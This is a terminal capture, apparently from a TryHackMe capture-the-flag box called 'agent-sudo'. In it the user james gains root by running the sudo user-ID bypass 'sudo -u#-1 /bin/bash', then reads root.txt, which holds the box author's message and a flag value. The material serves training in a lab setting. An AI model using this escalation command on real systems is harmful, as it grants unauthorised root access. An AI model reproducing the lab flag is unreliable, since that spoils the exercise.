 james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# whoami
root
root@agent-sudo:~# id
uid=0(root) gid=1000(james) groups=1000(james)
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b53a02f55b57d4439e334183
By,
DesKel a.k.a Agent R
root@agent-sudo:/root#